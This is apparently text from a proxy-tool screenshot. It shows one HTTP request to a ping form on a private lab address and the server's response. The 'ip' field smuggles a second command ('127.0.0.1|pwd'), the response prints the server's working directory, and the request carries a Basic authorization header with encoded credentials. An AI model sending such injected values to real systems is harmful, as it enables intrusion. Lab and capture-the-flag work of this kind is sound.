 Request
Raw Params Headers Hex
POST /webadmin/H05Tpin9555/ HTTP/1.1
Host: 192.168.124.20
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.124.20
Authorization: Basic YWl3ZWIyYWRtaW46Yy5yb25hbGRv
Connection: close
Referer: http://192.168.124.20/webadmin/H05Tpin9555/
Upgrade-Insecure-Requests: 1
ip=127.0.0.1|pwd&Submit=Submit
Response
Raw Headers Hex HTML Render
/var/www/html/webadmin/H05Tpin9555
Ping IP address:
Submit